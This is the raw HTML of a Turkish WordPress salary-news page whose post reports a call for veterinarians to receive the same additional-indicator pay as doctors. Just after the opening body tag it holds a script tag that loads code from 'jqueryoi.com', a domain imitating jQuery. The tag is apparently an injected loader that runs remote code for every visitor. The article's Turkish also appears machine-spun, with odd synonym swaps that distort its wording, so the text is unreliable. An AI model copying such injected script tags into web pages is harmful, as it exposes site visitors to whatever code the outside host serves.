.has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/5102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=5102' />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5102 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5102" class="post-5102 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-memur-maaslari tag-eroglu tag-veteriner-hekim" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="660" height="330" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg" class="attachment-full size-full wp-post-image" alt="Veteriner hekimler de ek gösterge düzenlemesinden faydalanmak istiyor" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg 660w, https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui-300x150.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" title="Veteriner hekimler de ek gösterge düzenlemesinden faydalanmak istiyor">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Veteriner hekimler de ek gösterge düzenlemesinden faydalanmak istiyor</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-04-22T15:22:20+03:00" itemprop="dateModified">Nisan 22, 2022</time><time class="entry-date published" datetime="2022-02-21T12:30:04+03:00" itemprop="datePublished">Şubat 21, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Eroğlu, yazılı açıklamasında, veteriner tabiplerin beşeri doktorlarla birebir özlük haklarına sahip olduklarını ve hala 3600 ek gösterge aldıklarını bildirdi.</p>
<p>Halk sıhhatinin etraftan hayvanlara, besinden insanlara ve topluma kadar bütün ögelere kapsayıcı yaklaşımı zarurî kıldığını belirten Eroğlu, &#8220;Veteriner tabipler bu noktalarda vazifeleri ve yetkileriyle kıymetli bir meslek kümesidir. Sıhhat denetimleri, esirgeyici hekimlik, teşhis, tedavi, karantina, aşılama, besin işletmeleri ve mezbaha denetimleri halk sıhhati konusunda veteriner tabiplerin yürüttüğü çalışmalardan bazılarıdır.&#8221; tabirlerini kullandı.</p>
<p>İnsanlarda görülen hastalıkların yüzde 61&#8217;inin zoonotik olduğuna ve hayvanlardan insanlara bulaştığına dikkati çeken Eroğlu, Kovid-19 salgınıyla dünyada ve ülkede veteriner hekimliğin sağlıklı toplum gayesi için ne kadar değerli bir meslek kümesi olduğunun bir defa daha görüldüğünü kaydetti.</p>
<p>Eroğlu, yerli aşı TURKOVAC&#8217;ı geliştiren takımın başında bulunan Prof. Dr. Aykut Özdarendeli&#8217;nin &#8220;Virolog Veteriner Hekim&#8221;  olduğunu anımsatan  Eroğlu, şu değerlendirmede bulundu:</p>
<p>&#8220;Sağlık hizmetleri sınıfında vazife yapan işçi için ek göstergeler üzerinde yapılacak düzenlemeler, uzman tabip, tabip, diş tabibi meslek kümelerine uygulandığı üzere sıhhat hizmetlerinin bir sac ayağını oluşturan uzman veteriner tabip ve veteriner tabiplere de ayırım yapılmaksızın tıpkı oranda uygulanmalıdır. Ek gösterge düzenleme çalışmalarında veteriner doktorlar de unutulmamalıdır. Bu durum Anayasa&#8217;mızın eşitlik prensibinin bir gereği olduğu üzere, eşit işe eşit fiyat temini yoluyla çalışma barışına, refahına ve verimliliğine de katkı sunacaktır.&#8221;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/diger/" rel="category tag">Diğer</a>, <a href="https://www.nekadarmaasi.com/memur-maaslari/" rel="category tag">Memur Maaşları</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.nekadarmaasi.com/Etiket/eroglu/" rel="tag">Eroğlu</a>, <a href="https://www.nekadarmaasi.com/Etiket/veteriner-hekim/" rel="tag">Veteriner Hekim</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/corumda-mit-ve-emniyetten-deas-operayonu-5-gozalti/" rel="prev">Çorum&#8217;da MİT ve Emniyet&#8217;ten DEAŞ operayonu: 5 gözaltı</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/antalyada-muz-ureticisi-goleveze-yoneldi/" rel="next">Antalya&#8217;da Muz üreticisi göleveze yöneldi</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



